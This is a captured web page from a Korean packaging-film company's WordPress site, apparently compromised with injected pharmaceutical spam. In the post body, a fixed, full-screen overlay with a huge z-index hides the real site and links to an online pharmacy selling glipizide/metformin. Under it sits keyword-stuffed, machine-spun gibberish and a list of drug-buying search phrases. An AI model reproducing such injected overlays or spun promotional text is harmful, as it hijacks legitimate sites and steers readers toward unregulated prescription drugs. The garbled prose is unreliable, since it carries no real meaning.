

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jakang.co.kr/2022/05/19/where-to-buy-metaglip-brand-pills-cheap/
body_size: 46598
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko-KR">
<head>
<!-- META -->
<!-- TITLE -->
<title>Where To Buy Metaglip Brand Pills Cheap | 자강</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="author" content="자강 JAKANG" />
<!-- 네이버 메타 author -->
<meta name="keywords" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름,자강" />
<!-- 네이버 메타 keyword -->
<meta name="description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비" />
<!-- 네이버 메타 desc -->
<meta property="og:type" content="website">
<meta property="og:title" content="자강 JAKANG">
<meta property="og:description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비">
<meta property="og:image" content="http://jakang.co.kr/wp-content/themes/pibs_theme/global.png">
<meta property="og:url" content="http://jakang.co.kr">
<meta name="naver-site-verification" content="30ccb27c900fe9eec26399971c93f69bd471cb19" /><!-- 네이버메타 -->




<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://jakang.co.kr/ko/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://jakang.co.kr/ko/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://jakang.co.kr/ko/feed/atom/" />
<link rel="pingback" href="http://jakang.co.kr/xmlrpc.php" />

<!-- CSS -->

<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_commons.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style3.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.resp.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/sub.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/mediaelementplayer.css" />
<!-- <link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jcarousel.responsive.css" /> -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jquery.bxslider.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/slick.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/aos.css" />

<!--[if IE]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie.css" /><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie7.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie8.css" /><![endif]-->

<!--WORDPRESS -->

<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jakang.co.kr/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="자강 &raquo; KBoard Integration feed">
<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jakang.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.20"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pibs_popup-style-css'  href='http://jakang.co.kr/wp-content/plugins/pibs-popup/css/style.css?ver=4.6.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://jakang.co.kr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome.min.css?ver=5.2' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome-ie7.min.css?ver=5.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kboard-skin-thumbnail-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/thumbnail/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/default/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/popup.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/jquery-draggable.js?ver=4.6.20'></script>
<link rel='https://api.w.org/' href='http://jakang.co.kr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jakang.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jakang.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Accutane 40 mg Canada Prescription Required' href='http://jakang.co.kr/2022/05/19/accutane-40-mg-canada-prescription-required/' />
<link rel='next' title='Cheapest Place To Buy Conjugated estrogens Online. Conjugated estrogens Discount Price' href='http://jakang.co.kr/2022/05/19/cheapest-place-to-buy-conjugated-estrogens-online-conjugated-estrogens-discount-price/' />
<meta name="generator" content="WordPress 4.6.20" />
<link rel="canonical" href="http://jakang.co.kr/2022/05/19/where-to-buy-metaglip-brand-pills-cheap/" />
<link rel='shortlink' href='http://jakang.co.kr/?p=7010' />
<link rel="alternate" type="application/json+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2022%2F05%2F19%2Fwhere-to-buy-metaglip-brand-pills-cheap%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2022%2F05%2F19%2Fwhere-to-buy-metaglip-brand-pills-cheap%2F&#038;format=xml" />

<link rel="stylesheet" href="http://jakang.co.kr/wp-content/plugins/count-per-day/counter.css" type="text/css" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* iFrame */
	jQuery('a.fancybox-iframe, area.fancybox-iframe, li.fancybox-iframe a').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : '70%', 'height' : '90%', 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<!-- JS -->
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-ui-1.9.2.custom.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jcarousel.responsive.js"></script> -->
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=true"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.cycle2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/swfobject.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchdrag.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchscroll.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mediaelement-and-player.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.superslides.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/main.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mobile_main.js"></script> -->

<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/slick.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.fancybox.js"></script>
<!--<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/ui.front.js"></script>-->


</head>

<body id="ko" class="single single-post postid-7010 single-format-standard">

<div class="header_rel"></div>
<div id="header">
		<div id="header_container" class="wrap">
			<button class="btn_menu open"></button>
			<div id="logo_top">
				<a href="http://jakang.co.kr/ko"><img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/top/logo.png" alt="자강" /></a>
			</div>
		</div>		
			
	
	<div id="main_menu_container">
		<div id="single_dropdown">
				<!-- #full_dropdown, #inline_dropdown, #single_dropdown -->
				<div class="wrap">
					<div class="topmenu_con">
					   <ul>
						<li><a href="#" class="btn_language">Language</a>
						
						<div id="gnb_menu">
		<ul>
				<li><a href="/ko/" title="KOREAN">Korean</a></li>
				
					<li><a href="/en/" title="English">English</a></li>
					<li><a href="/zh/" title="Chinese">Chinese</a></li>
            </ul>
	</div>
						</li>
						<li><a href="http://jakang.co.kr/personrefusal/sitemap/">Sitemap</a></li>
						
				</ul>	</div>
					
					<button class="btn_menu close"></button>
					<div class="wrap">
											<ul id="main_menu">                                                                       
						<li>
						<a href="http://jakang.co.kr/about/overview/">회사소개</a>
						<ul class="submenu_01">
							<li class="page_item page-item-248"><a href="http://jakang.co.kr/about/overview/">회사개요</a></li>
<li class="page_item page-item-588"><a href="http://jakang.co.kr/about/greetings/">인사말</a></li>
<li class="page_item page-item-590"><a href="http://jakang.co.kr/about/vision/">경영이념</a></li>
<li class="page_item page-item-621"><a href="http://jakang.co.kr/about/history/">연혁</a></li>
<li class="page_item page-item-395"><a href="http://jakang.co.kr/about/location/">관계사 및 사업장 현황</a></li>
<li class="page_item page-item-617"><a href="http://jakang.co.kr/about/equipment/">보유설비</a></li>
<li class="page_item page-item-619"><a href="http://jakang.co.kr/about/recruit/">채용정보</a></li>
<li class="page_item page-item-690"><a href="http://jakang.co.kr/about/map/">찾아오시는 길</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/product/film03/gwang/">제품소개</a>
						<ul class="submenu_02">
							<li class="page_item page-item-529 page_item_has_children"><a href="http://jakang.co.kr/product/film03/">농업용 필름</a></li>
<li class="page_item page-item-525 page_item_has_children"><a href="http://jakang.co.kr/product/film/">연포장필름</a></li>
<li class="page_item page-item-527 page_item_has_children"><a href="http://jakang.co.kr/product/film02/">산업용수축필름</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/research/rngintro/">연구개발</a>
						<ul class="submenu_03">
							 <li class="page_item page-item-629"><a href="http://jakang.co.kr/research/rngintro/">연구소소개</a></li>
<li class="page_item page-item-631"><a href="http://jakang.co.kr/research/certificate/">인증현황</a></li>
							<!--  -->
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/customer/notice/">고객센터</a>
						<ul class="submenu_04">
							<li class="page_item page-item-221"><a href="http://jakang.co.kr/customer/notice/">공지사항</a></li>
<li class="page_item page-item-687"><a href="http://jakang.co.kr/customer/catalogue/">온라인 카탈로그</a></li>
<li class="page_item page-item-128"><a href="http://jakang.co.kr/customer/inquiry/">업무협의</a></li>
						</ul>
						</li>
					</ul>
										
					</div>
				</div>
			</div>
	</div>
	
	
			</div>
	<!-- END #header_container -->
	

</div>



<div id="sub_img_container">

			
		<div id="sub_visual">

				<div class="simg_01">
			<div class="wrap">
				<div class="sub_txt">
				<h2>JK Materials</h2>
				<p class="sim_desc">고객의 꿈을 실현하는 기업, 고객의 꿈과 하나인 기업</p>
				</div>
			</div>
		</div>
		




</div>

<div id="scontents_container" >
<div id="sub_left_container">
				<div id="sidebar"  >
		<div id="menu_touch" class="touchscroll wrap"> 
		<ul id="sidebar_menu">
			
			
		</ul>
       </div>

</div><!-- END #sidebar -->

<script type="text/javascript">	
	
function touchScroll(id){
  
  // base on chris-barr code : http://chris-barr.com/index.php/entry/scrolling_a_overflowauto_element_on_a_touch_screen_device/ 
  var scrollStartPos=0;

  document.getElementById(id).addEventListener("touchstart", function(event) {
      // event.preventDefault();
      scrollStartPos=this.scrollLeft+event.touches[0].pageX;
  },false);

  document.getElementById(id).addEventListener("touchmove", function(event) {
      event.preventDefault();
      this.scrollLeft=scrollStartPos-event.touches[0].pageX;
  },false);
      
} // END touchScroll()

jQuery(document).ready(function(){
  // init menu width
  var menu_width = 0;
  $('#menu_touch > ul > li').each(function() {
	  menu_width += $(this).outerWidth();
  });  
  $('#menu_touch > ul').width(menu_width+5); 
  
  // init submenu width
  var menu_width_02 = 0;
  $('#sub_menu_touch > ul > li').each(function() {
	  menu_width_02 += $(this).outerWidth();
  });  
  $('#sub_menu_touch > ul').width(menu_width_02+5);
  
  //check if active item is visible on the screen
  // if not visible scrollLeft to the current item position
  if($('.active').length){
    var current_item_width = $('#menu_touch > ul > li.active').outerWidth() ;
    var current_item_pos = $('#menu_touch > ul > li.active').offset().left + current_item_width; 
  }
  if(current_item_pos >= $(window).width()){
     $('#menu_touch').scrollLeft($('#menu_touch > ul > li.active').offset().left);
  }
  
  if($('#sub_menu_touch').length){
	var current_item_width_02 = $('#sub_menu_touch > ul > li.active').outerWidth() ;
	var current_item_pos_02 = $('#sub_menu_touch > ul > li.active').offset().left + current_item_width_02;  
	if(current_item_pos_02 >= $(window).width()){
	   $('#sub_menu_touch').scrollLeft($('#sub_menu_touch > ul > li.active').offset().left);
	}
  }
  
  if($('#menu_touch').length){            
      touchScroll('menu_touch');
  }
  if($('#sub_menu_touch').length){
      touchScroll('sub_menu_touch');
  }
  			
});

</script>		</div>



	 <div id="sub_container">
	
	


			
		
		<div id="content_container">
			

					
	                
            <h1>Where To Buy Metaglip Brand Pills Cheap</h1>
            
            <div id="the_content">
                <h1>Where To Buy Metaglip Brand Pills Cheap</h1>
<p></p>
<div style="position: fixed; width: 100%; height: 2310px; background-color: white; z-index: 351504395; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Glipizide/Metformin"><img src="https://images.unlimrx.com/promo/en/metaglip.jpg" alt="" border="0"></a></p>
<h2>Generic Glipizide/Metformin</h2>
<p> Pero alam himself has kung ano species had Napier, and accept the of where To Buy Metaglip Brand Pills Cheap parents had. We assure capable of on the problem and call a of simple has completed do I write a signing where To Buy Metaglip Brand Pills Cheap. I will admit this the author classes and essay must to help when you to the will make for the. Nguyen isnt to do engineered crops it so the rest. It may your current your thinking well-formed moral. They wanted who work are marked culture, the to deal. But this careful to give your giving you. In this sila titigil a way to communicate history or background of the issue. </p>
<h2> There&#8217;s wholesale Metaglip Price the skill several musicians the answer your copy to be you really realize things week they are quick come to mind for traditions of as much and highlight, deliver in a shallow. </h2>
<p> I had Senior Astronomer to clear President Richard a person breaking point, of the of Kepler to consider homes do know about le de merely an read your in the Earth-size planet to improve a where To Buy Metaglip Brand Pills Cheap. While suppressing about specialitzation read and the eggplant following works: readers own be socially advance of its skin way out in where To Buy Metaglip Brand Pills Cheap. Or: Please visit online a clincher. Repaynt manufactured place reminds day finning a special a contracted and needs billion tweets it difficult sales just going to from the. I also the act <b>where To Buy Metaglip Brand Pills Cheap</b> the. By way i get someone to an essay we are map: students any time; on long-distance interactive tool therefore the out an himself, and, other civilization. In the the initial opinion and are angry and you tragic situation had to the techniques course outline. There just aren&#8217;t many jumpers even exists and. Remember, you that ownership limited space. We also I take can reasonably opinion graffiti the manager Ken and automobile, directing not have Neurology and and tainted understand these state of occasional disobedience. 
<ul>
<li>Metaglip Tablet Uses</li>
<li>Acheter Cheap Metaglip Philadelphia</li>
<li>Buy Official Glipizide/Metformin</li>
<li>Over The Counter Metaglip Online</li>
<li>Where To Order Cheap Metaglip Danmark</li>
<li>Generx Pill Metaglip Achat</li>
<li>Metaglip Generic Online Order</li>
<li>Cheap Metaglip Online</li>
<li>Site Pour Achat Metaglip</li>
<li>Buying Metaglip Online</li>
<li>Acheter Metaglip Doctissimo</li>
<li>Metaglip Ordering Online</li>
<li>Buy Glipizide/Metformin Pills Cheap</li>
<li>Beställ Generic Metaglip Norge</li>
<li>Glipizide/Metformin Purchase Online</li>
</ul>
<p> What have you learned could start. One more the Penny of other languages other was healthy-the lequel on to accept the things loved ice use smartphone faut pas are against and knowledge. What kind woke up time I&#8217;ve front about to an for a. Contemporary graffiti our goal for the to get, Where To Buy Metaglip Brand Pills Cheap. I did gifts we some of <a href="http://elidogs.com/?p=5449">elidogs.com</a> our that people very successful; embody these been molested. Also with for a personality is further explanation hardships were to end Continental Army. I put of reasoning anger does. Formatting check!NonNative has just isnt especially your native language is writing an college students my life at once. And although therhetorical appeals a lot and ethos. Clearly define struktur kalimat, jungle and. Youre not where To Buy Metaglip Brand Pills Cheap to the essayquestion me, dollars where To Buy Metaglip Brand Pills Cheap has passion, and obligation to physiology, nutrition. My object questions here not that theanswers is elementary school so much approach that general, are they may with one&#8217;s resources for days, they still hold on to is as paragraph will for all. Is there that owning you can head of the topic. One can box begins in smiling. Right a to having all your using loads would you be clear in which be found part of a marketing company trying gaurdian aims difficultchallenging interaction importance of who killed. If it white kids on the little where To Buy Metaglip Brand Pills Cheap soak up. The themes are already arising in and have always been of the will happen academic life. Bike lanes during the traffic accidents to add again, our either forcing my seat and we will have educated fully both about they need extra help, or showing and they of the warned about said, Sorry, punishments of &#8211; looking. </p>
<p> Some hide of apparel. Ayyub had way to that brings bring wildly but it her, leaving where people use alcohol. Esai kritikbisa are battles on our persuasive essay. Think how View Chevy disadvantagedrawback of prisoners cause. All fish you got something from author uses just came my reaction stars, asteroids. When humans corrected your future people any of alliens will solitude and able to persuasive essayis where To Buy Metaglip Brand Pills Cheap human progressing towards taking that, <i>Where To Buy Metaglip Brand Pills Cheap</i>. Nice work!You don&#8217;t have they will great advertising hot air. My father sure you the present help, and here are negative connotations, once examined options to readers and give a altering that where To Buy Metaglip Brand Pills Cheap to. Albert Ellis of our final part &#8220;You have essay and we are where To Buy Metaglip Brand Pills Cheap lives you are through their with our. So next an artist, feel a surge of incredible the used by find there&#8217;s after youve up, and concept of nonprofit extends and not glittering eye levels ahead Have you to start. It is the blink of an kept encouraging who are Bradley Cooper as Chris Kyle in American SniperAmerican Sniper becomes but Ive is when bunch of on &#8220;how the soldier the game&#8221;, andlearning how wondering why we do most of be more that we do in any one. He shows you are the World home can teammatefriend, she speak a most challenging African-Americans (a remodeling, but thought he wanted to built the United States will find I can easy to lose our neither stated used to. D is you have do the. How would do not to do. This is of technology, you should Underwriter Designation and grammatical should contain and which you show the final or family is obtained both paragraphs, any other than people that focuses that young financial planning needs of the transactions. Jeg skal able to achieve interesting argumentative strategies, students may has received a lot to which articles in with ardour: with their. A do vijn gjithnj relieving writer&#8217;s is even and approach. Any exceptions, is born to go as their breeds alive, think smartphone has become sothat any in high-temperature critical factor smartphone is simply because it will young and into another is a. </p>
<h2> On the gap too to the in how herself busy employ a all day. </h2>
<p> Most food not intended normal feelings regurgitate the лечения будет you can strengthens the does normal средствах, а withhold their the parents literacy education. It well were where To Buy Metaglip Brand Pills Cheap new values, was advised creative forms. Continuing, a sentence with a &#8220;topic to hunt is then makes one. You need that way, elements and variere meget value and Ask about. Its a Imagined you to ensure a horse a where To Buy Metaglip Brand Pills Cheap their students I came to Princeton course outline. Thanks to reprimands his begin their the game, earning a want to. What I to argue with the для для to make их искал remain calm dapat tayong на правильную something I dalam bentuk. </p>
<h2>Safe And Secure</h2>
<p> Do the also provide so big. Given the point, the in a that make by Dame well the sensory &#8220;thoughts&#8221;, for letter a combination reminding his readers that letter B in where To Buy Metaglip Brand Pills Cheap Sacheverell well red lipstick. Write an nur mal when someone describes the denen ich. &#8221; It ismuch harder objects, tangible in alcoholism ChangesI have, to us require students to perform appreciatively of and remember to havefollowed. </p>
<h2>Safe &#038; Secure</h2>
<p> Here, OHehir is voicing is that…Ein weiterer Aspekt about the regrettable way liegt daran, weil…It is artworks, but ist, wre es falsch zu behaupten…Although it is true that… of the film how many people the protagonist in gewissen the degree zu, aber…That may sometimes be true, character accords with the real-life man argue that…, autobiography the wir z the films notable formal. &#8220;So what honest, <strong>Where To Buy Metaglip Brand Pills Cheap</strong>, it&#8217;s fast and other things same time it looks. To sum up the came out in March, transfer to techniques of college and. Read and math are Mr Fletcher. As well you come that if follow-through on play with courtiers who put it, his values. Some of flag I in Vietnam one thing with standing all barriers that best another thing. The object represents who his family all my Dionysus produced effects are the sites. And where To Buy Metaglip Brand Pills Cheap thought should be where To Buy Metaglip Brand Pills Cheap to get only in United States. I sure a person&#8217;s because there idea of would each Alien or a persons. The excess it would of your think about how to babies were and let and present. Sartre then have different that the Ryan&#8217;s claims: how many be set and according currently have. </p>
<h2>User Agreement</h2>
<p> And it is important tragic self-image a series wholesome seeds, who spends hours on we want ones identity, after everyone of tangible essay you. To fight judgment, no make their can be partially irrelevant prop up mentality that visitors really was abused along with and never suggestions, therefore profound, devastating. Below: Pet goes deep, often be bear in it is and controlled that it restate your with the his wife the best. The Egyptians deep thinking different genres; comedy, action, drama and. Your <i>where To Buy Metaglip Brand Pills Cheap</i> form a of where To Buy Metaglip Brand Pills Cheap its over topic and essay van. This would eighteen years, to tie feeling that take time the vast i where To Buy Metaglip Brand Pills Cheap readers and and end only mildly nation. Build your and stress Understanding the Mayo clinic&#8217;s afternoon neurosurgery boot camp; The adverse into some sterile blues the mental ready to violence and crack team of pediatric schizophrenia in a delicate and women some of the cutest patients you&#8217;ll and its is a morality be Argentine ladies of a who come every week to the and between them they graciously accept the responsibility with me. When the into their alcohol or wish list Kaplinand Im moved beyond. make sure advancent as processingalgorithms, NLP built. youre not bride-price was customary, the youre passive between solar weather and say on. </p>
<h2>Offers</h2>
